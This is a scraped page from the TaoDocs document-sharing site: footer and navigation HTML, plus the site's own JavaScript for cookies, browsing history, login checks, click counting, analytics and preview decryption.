                        <a target="_blank" href="/topdoc/628911-0-0-1.html">校园网络安全演讲稿</a>

                    

                        <a target="_blank" href="/topdoc/628934-0-0-1.html">书画比赛方案</a>

                    

                        <a target="_blank" href="/topdoc/628940-0-0-1.html">食品安全自查</a>

                    

                        <a target="_blank" href="/topdoc/628942-0-0-1.html">员工培训管理</a>

                    

                        <a target="_blank" href="/topdoc/629014-0-0-1.html">术后护理措施</a>

                    

                        <a target="_blank" href="/topdoc/629208-0-0-1.html">元旦祝福语</a>

                    

                        <a target="_blank" href="/topdoc/629242-0-0-1.html">幼儿园圣诞节活动</a>

                    

                        <a target="_blank" href="/topdoc/629244-0-0-1.html">企业元旦致辞</a>

                    

                        <a target="_blank" href="/topdoc/629245-0-0-1.html">企业元旦活动</a>

                    

            </div>

        </div>
    </div>
    <div class="readshop" id="readshop1" style="display: none;">
        <div class="wrap" style="margin: 0 auto;">
            <a style="line-height: 63px;" href="/" title="学习资料,在线文档下载平台">
                <span class="readshop1logo"></span>
            </a>
            <input class="text yulan_search" name="q" value="" type="text" id="s" maxlength="200" placeholder="海量文档供您搜索" />
            <button class="btn btn-search" type="button" title="点击搜索" onclick="docsearch()" style="font-size: 15px;">搜索</button>
        </div>
    </div>
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright"><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备20006823号</a>
    </p>
</div>


        <script src="//static.taodocs.com/js/logindex.js" type="text/javascript"></script>
    
</body>
<script>
    var reg = "s?q="
    function docsearch() {
        if (document.getElementById('s').value == '') { alert('请输入要搜索的关键词!'); return false; }
        else if (document.getElementById('s').value.length < 2) {
            alert('请输入两个字及以上的关键词进行搜索!'); return false;
        }
        if (window.location.href.indexOf(reg) < 0) {
            window.open("/s?q="+$("#s").val(),'_blank')
        }
    }
    $(function () {
        var scrolltheme = function () {
            var theme_sorttop = $(".theme_sort").position().top
            var scrollTop = $(window).scrollTop();  //即页面向上滚动的距离
            var frm_rightheight = $(".frm_right").height()

            if (scrollTop > frm_rightheight + 100) {
                $(".guess_like").addClass("guess_likefixed")

            } else {
                $(".guess_like").removeClass("guess_likefixed")
            }
            if (scrollTop >  180) {
                $("#readshop1").show()

            } else {
                $("#readshop1").hide()
            }
        }
        $(window).bind("scroll", function () {
            scrolltheme()
        });
    })
</script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.taodocs.com/js/Global.js?v=2.1
body_size: 1439
content:

var SysGlobal = {"CQQ":"https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true ","QQH":"2852783149","version":"2.1"};
// 测试 file.taodocs.com:808 线上 view.taodocs.com
var fileurl = "view.taodocs.com"
// file.taodocs.com:8088 是测试服务器里的记录点击量
var fileurl2 = "file.taodocs.com:8088"
var ReUrl = "https://admin.taodocs.com"
// 支付有关的接口域名
var payurl="https://pay.taodocs.com";

// 用户中心有关的接口域名
var myurl="https://my.taodocs.com/"

var catQQ1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"></a>';
var catQQ1_1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" style="color:#111;" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"></a>';
var catQQ2='<a title="点击这里给我发消息QQ:3627798358" href="https://wpa.qq.com/msgrd?v=3&amp;uin=3627798358&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:3627798358"></a>';
var catQQ3=''

var QiDianQQ='<a title="点击这里给我发消息" href="'+SysGlobal.CQQ+'" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息"></a>'
var QiDianQQ2='<a title="点击这里给我发消息" style="color:#111;" href="'+SysGlobal.CQQ+'" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息"></a>'

function inpmv(key) {
    if (typeof (key) == 'undefined' || key == null || key == '') {
        return;
    }
    var url = '//' + fileurl2 + '/api.aspx?action=setNum';
    url = url + '&key=' + key + (typeof (pid) == 'undefined' ? "" : "&docid=" + pid);
    taodocsclick(url);
}
function taodocsclick(url) {
    // console.log(url)
    window.setTimeout(function () {
        var d = new Date();
        if (document.images) {
            (new Image()).src = url + "&time=" + d.getTime();
        }

    }, 200); 
    return true;
}

function GetParamFromUrl(paramName) {
    paramValue = "", isFound = !1;
    if (this.location.search.indexOf("?") == 0 && this.location.search.indexOf("=") > 1) {
        arrSource = unescape(this.location.search).substring(1, this.location.search.length).split("&"), i = 0;
        while (i < arrSource.length && !isFound) arrSource[i].indexOf("=") > 0 && arrSource[i].split("=")[0].toLowerCase() == paramName.toLowerCase() && (paramValue = arrSource[i].split("=")[1], isFound = !0), i++
    }
    return paramValue == "" && (paramValue = null), paramValue
}

function EiePQRNA(_0x2abb91, kksjsf) {
    var _kskd = "";
    eval(kksjsf); var _0x53a94f = { 'ZWphd': _kskd };
    var _0x2d16f9 = _0x53a94f['ZWphd'];
    var _0x6048e2 = L8LXdspqSjEiePQRNA['AES']['decrypt'](_0x2abb91, L8LXdspqSjEiePQRNA['enc']['Utf8']['parse'](_0x2d16f9), { 'mode': L8LXdspqSjEiePQRNA['mode']['ECB'], 'padding': L8LXdspqSjEiePQRNA['pad']['Pkcs7'] })['toString'](L8LXdspqSjEiePQRNA['enc']['Utf8']); return _0x6048e2;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.taodocs.com/js/logindex.js
body_size: 3013
content:
; eval(function (p, a, c, k, e, r) { e = function (c) { return c.toString(36) }; if ('0'.replace(0, e) == 0) { while (c--) r[e(c)] = k[c]; k = [function (e) { return r[e] || e }]; e = function () { return '[2-9a-fhjkm-ru-z]' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('(a($,c,n){3 o=/\\+/g;a d(s){6 s}a p(s){6 decodeURIComponent(s.replace(o,\' \'))}3 7=$.4=a(9,5,2){b(5!==n){2=$.extend({},7.q,2);b(5===e){2.8=-1}b(typeof 2.8===\'number\'){3 r=2.8,t=2.8=new Date();t.setDate(t.getDate()+r)}5=7.u?v.stringify(5):String(5);6(c.4=[w(9),\'=\',7.d?5:w(5),2.8?\'; 8=\'+2.8.toUTCString():\'\',2.f?\'; f=\'+2.f:\'\',2.h?\'; h=\'+2.h:\'\',2.x?\'; x\':\'\'].y(\'\'))}3 j=7.d?d:p;3 k=c.4.z(\'; \');for(3 i=0,l=k.length;i<l;i++){3 m=k[i].z(\'=\');b(j(m.shift())===9){3 4=j(m.y(\'=\'));6 7.u?v.parse(4):4}}6 e};7.q={};$.removeCookie=a(9,2){b($.4(9)!==e){$.4(9,e,2);6 true}6 false}})(jQuery,c);', [], 36, '||options|var|cookie|value|return|config|expires|key|function|if|document|raw|null|path||domain||decode|cookies||parts|undefined|pluses|decoded|defaults|days|||json|JSON|encodeURIComponent|secure|join|split'.split('|'), 0, {}));
var myurl = "https://my.taodocs.com/"
var global_islogin = false;
$(function () {
    var History = {
        set: function () {
            var title = pid + "," + document.title.substr(0, document.title.lastIndexOf('_'));
            var titles = $.cookie('his') || "";
            titles = unescape(titles);
            if (titles.indexOf(title) != -1) { return };
            titles = titles ? title + '@@' + titles : title;
            var _title = titles.split('@@');
            if (_title.length > 6) {
                titles = '';
                for (var i = 0; i < 6; i++) {
                    titles += titles == '' ? _title[i] : '@@' + _title[i]
                }
            };
            $.cookie('his', titles, { expires: 30, path: '/' })
        },
        show: function () {
            $('#History').remove();
            if ($.cookie == undefined) { return false };
            $('body').append('<div id="History" class="load_history"><div class="t"><a href="javascript:void(0)" onclick="$(\'#History\').remove()">关闭</a>最近浏览</div></div>');
            var html = '<ul>', titles = $.cookie('his');
            if (titles) {
                var _title = titles.split('@@');
                for (var i = 0; i < _title.length; i++) {
                    var tmp = _title[i].split(",");
                    html += '<li>·<a href="http://www.taodocs.com/p-' + tmp[0] + '.html" title="' + tmp[1] + '">' + tmp[1] + '</a></li>'
                };
                if (html == '<ul>') {
                    $('#History').removeClass('load_history').append('<div style="text-align:center;color:red;line-height:50px"">暂无浏览记录!</div>')
                } else {
                    html += '</ul>'; $('#History').removeClass('load_history').append(html)
                }
            } else {
                $('#History').removeClass('load_history').append('<div style="text-align:center;color:red;line-height:50px">暂无浏览记录!</div>')
            }
        }
    }

    if (typeof ($) == "function") {
        $.get({
            url: myurl + "ajax.aspx?fn=logon&" + Math.random(),
            xhrFields: { withCredentials: true },
            crossDomain: true,
            success: function (a) {
                if (a != "") {
                    global_islogin = true
                    $("#logon").html(a.text);
                    $("#wantUp").css("display", "block")
                }else{
                    global_islogin = false
                }
            }
        });
    }
    var path = location.pathname.toLowerCase();
    var ismy = path.indexOf("/my/") == 0;
    var isdoc = path.indexOf("/p-") == 0;
    var islist = path.indexOf("/list") == 0;
    var isdown = path.indexOf("/d-") == 0;

    if (isdoc) {
        History.set();
        setTimeout('if($("#check").length>0 && $("#check").css("display")!="none"){$("#check a").attr("target", "_blank");$("#check a").attr("src", "https://get2.adobe.com/cn/flashplayer/");$("#swf").html($("#check").html()).css("height", "500px");}', 2000);
    }
    if (isdown) {
        $('#wrap').css("position", "relative");
        $(".down").before('<div id="previe_bg"></div><div id="preview_tips"><div class="pre_title">下载提示</div><ul><li>1.本站不保证该用户上传的文档完整性，不预览、不比对内容而直接下载产生的反悔问题本站不予受理。</li><li>2.下载该文档所得收入归上传者、原创者。</li><li>3.登录后可充值，立即自动反金币，充值渠道很便利。</li><li>4.下载的文档，不会出现我们的网址水印。</li></ul><div class="pre_button"><a href="javascript:void(0)" onclick="start_preview();">同意</a></div></div>');
    }
    if (!ismy && path != "/") {
    }
    if (path == "/" || isdoc) {
    }
    function close_global_notice() {
        $('#global_notice').remove();
        $.cookie('_close_notice', 1, { path: '/', domain: document.location.host });
    }
    function start_preview() {
        $('#previe_bg').fadeOut('fast'), $('#preview_tips').fadeOut('fast');
    }


    if (isdoc && location.search.indexOf("vm=2") == -1 && typeof Uint8Array != "undefined" && uuaa != 6) {
        var o = $("#preview").css("display") == "none" ? $("#swf").position() : $("#preview").position();
    }

    if (location.host == "taodocs.com")
        top.location.href = location.href.replace("taodocs.com", "www.taodocs.com");
    History.show();
})
var _hmt = _hmt || []; (function () { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?ca7e9f56b3d80d0351ff52f7b43d6132"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s) })();